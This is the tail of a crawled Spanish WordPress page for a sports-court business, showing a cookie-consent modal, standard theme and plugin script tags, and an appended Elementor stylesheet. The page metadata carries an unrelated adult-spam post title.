<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"7040052979"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"b22e7a2798","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8821,"title":"Massage%20sexy%20ladyboy%20escort%20%26%20german%20swingers%20sexstillinger%20i%20dusjen%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823
body_size: 1306
content:
.elementor-80130 .elementor-element.elementor-element-6e95c2a7:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 11px 0px 0px;--e-column-margin-right:11px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-c4f5f4b img{width:52%;}.elementor-80130 .elementor-element.elementor-element-4662d585{color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-53f67b45 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-22e734c8{text-align:left;}.elementor-80130 .elementor-element.elementor-element-22e734c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-44714cd3 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) 